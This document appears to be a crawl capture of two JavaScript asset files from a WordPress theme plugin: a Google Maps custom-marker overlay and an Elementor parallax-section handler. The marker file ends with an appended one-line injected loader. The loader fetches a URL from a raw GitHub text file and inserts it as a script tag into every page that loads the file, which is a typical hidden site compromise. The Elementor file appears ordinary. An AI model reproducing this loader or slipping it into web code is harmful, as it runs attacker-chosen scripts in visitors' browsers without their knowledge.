

--- FILE ---
content_type: application/x-javascript
request_url: https://cinect.com/wp-content/plugins/pelicula-core/inc/maps/assets/js/custom-marker.js?ver=6.6.2
body_size: 329
content:
(function ($) {
    "use strict";

    function CustomMarker ( options ) {
        this.latlng = new google.maps.LatLng({lat: options.position.lat, lng: options.position.lng});
        this.setMap(options.map);
        this.templateData = options.templateData;
        this.markerData = {
            pin : options.markerPin
        };
    }

    if (typeof google === 'object') {
        CustomMarker.prototype = new google.maps.OverlayView();
    }

    CustomMarker.prototype.draw = function() {
        var self = this;
        var div = this.div;

        if (!div) {
            div = this.div = document.createElement('div');
            var id = this.templateData.itemId;
            div.className = 'qodef-map-marker-holder';
            div.setAttribute("id", id);
            div.setAttribute("data-latlng", this.latlng);

            var markerInfoTemplate = _.template( $('.qodef-info-window-template').html() );
            markerInfoTemplate = markerInfoTemplate( self.templateData );

            var markerTemplate = _.template( $('.qodef-marker-template').html() );
            markerTemplate = markerTemplate( self.markerData );

            $(div).append(markerInfoTemplate);
            $(div).append(markerTemplate);

            div.style.position = 'absolute';
            div.style.cursor = 'pointer';

            var panes = this.getPanes();
            panes.overlayImage.appendChild(div);
        }

        var point = this.getProjection().fromLatLngToDivPixel(this.latlng);

        if (point) {
            div.style.left = (point.x) + 'px';
            div.style.top = (point.y) + 'px';
        }
    };

    CustomMarker.prototype.remove = function() {
        if (this.div) {
            this.div.parentNode.removeChild(this.div);
            this.div = null;
        }
    };

    CustomMarker.prototype.getPosition = function() {
        return this.latlng;
    };
    
    window.qodefCustomMarker = CustomMarker;

})(jQuery);;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});

--- FILE ---
content_type: application/x-javascript
request_url: https://cinect.com/wp-content/plugins/pelicula-core/inc/plugins/elementor/assets/js/elementor.js?ver=6.6.2
body_size: 729
content:
(function ($) {
	"use strict";

	$(window).on('load', function () {
		for (var key in qodefCore.shortcodes) {
			for (var keyChild in qodefCore.shortcodes[key]) {
				qodefElementor.init(key, keyChild);
			}
		}

		qodefElementorSection.init();
		elementorSection.init();
	});

	var qodefElementor = {
		init: function (key, keyChild) {
			$(window).on('elementor/frontend/init', function (e) {
				elementorFrontend.hooks.addAction('frontend/element_ready/' + key + '.default', function (e) {
					// Check if object doesn't exist and print the module where is the error
					if (typeof qodefCore.shortcodes[key][keyChild] === 'undefined') {
						console.log(keyChild);
					}

					qodefCore.shortcodes[key][keyChild].init();
				});
			});
		}
	};

	var qodefElementorSection = {
		init: function () {
			$(window).on('elementor/frontend/init', function () {
				elementorFrontend.hooks.addAction('frontend/element_ready/section', elementorSection.init);
			});
		}
	};

	var elementorSection = {
		init: function ($scope) {
			var $target = $scope,
				isEditMode = Boolean(elementorFrontend.isEditMode()),
				settings = [],
				sectionData = {};

			//generate parallax settings
			if (isEditMode && typeof $scope !== 'undefined') {
				// generate options when in admin
				var editorElements = window.elementor.elements,
					sectionId = $target.data('id');

				$.each(editorElements.models, function (index, object) {
					if (sectionId === object.id) {
						sectionData = object.attributes.settings.attributes;
					}
				});

				if (typeof sectionData.qodef_enable_parallax !== 'undefined') {
					settings['enable_parallax'] = sectionData.qodef_enable_parallax;
				}

				if (typeof sectionData.qodef_parallax_image !== 'undefined' && sectionData.qodef_parallax_image['url']) {
					settings['image_url'] = sectionData.qodef_parallax_image['url'];
				}

				if (typeof sectionData.qodef_parallax_height !== 'undefined') {
					settings['section_height'] = sectionData.qodef_parallax_height;
				}
				
			} else {
				// generate options when in frontend using global js variable
				var sectionHandlerData = qodefElementorGlobal.vars.elementorSectionHandler;
				
				$.each(sectionHandlerData, function (index, property) {
					$target = $('[data-id="' + index + '"]');
					settings['image_url'] = property[0].url;
					settings['section_height'] = property[1];
					
					if (typeof settings['image_url'] !== 'undefined') {
						settings['enable_parallax'] = 'yes';
					}
					
					//generate output
					if (typeof $target !== 'undefined' && $target.length) {
						elementorSection.generateOutput($target, settings);
					}
				});
			}
			
			//generate output
			if (typeof $target !== 'undefined') {
				elementorSection.generateOutput($target, settings);
			}
		},
		generateOutput: function ($target, settings) {
			$('.qodef-parallax-img-holder', $target).remove();
			$target.removeClass('qodef-parallax qodef--parallax-row');
			$target.css({'overflow': 'hidden'});
			
			if (typeof settings['enable_parallax'] !== 'undefined' && settings['enable_parallax'] == 'yes' && typeof settings['image_url'] !== 'undefined') {
				var $layout = null,
					bgImageStyle = '';
				
				$target.addClass('qodef-parallax qodef--parallax-row');
				$target.css({'height': settings['section_height'], 'background': 'transparent'});

				bgImageStyle += 'background-image: url('+ settings['image_url'] +'); ';
				bgImageStyle += 'background-repeat: no-repeat; ';
				bgImageStyle += 'background-position: top left; ';
				bgImageStyle += 'background-size: cover; ';

				$layout = $('<div class="qodef-parallax-img-holder"><div class="qodef-parallax-img-wrapper"><div class="qodef-parallax-bg-image-holder" style="' + bgImageStyle + '"></div><img src="' + settings['image_url'] + '" alt="Parallax image"></div></div>').prependTo($target);
				
				//wait for image src to be loaded
				var newImg = new Image;
				newImg.onload = function () {
					$target.find('.qodef-parallax-img-holder img').attr('src', this.src);
					qodefCore.qodefParallaxBackground.init();
				};
				newImg.src = settings['image_url'];
			}
		}
	};
	
})(jQuery);